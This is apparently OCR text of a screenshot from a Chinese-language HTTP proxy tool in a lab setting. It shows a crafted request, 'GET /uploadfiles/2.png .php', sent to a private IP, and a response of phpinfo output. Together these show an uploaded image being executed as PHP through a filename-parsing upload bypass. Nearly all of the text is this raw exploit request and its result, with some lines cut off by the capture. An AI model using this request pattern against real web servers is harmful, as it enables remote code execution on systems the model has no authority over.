 发送
取消
目标: http://192.168.10.132:8080
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /uploadfiles/2.png .php HTTP/1.1
2 Host: 192.168.10.132:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
搜索...
0匹配
响应
美化
Raw
Hex
页面渲染
MarkInfo
\n
PHP Version 5.6.30
System Linux b0afdb02fc00 5.18.0-kali5-amd64 #1 SMP PREEMP
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-pat
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--e
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '-
fpm-user=www-data' '--with-fpm-group=www-data' 'build_a
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-sty
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
INSPECTOR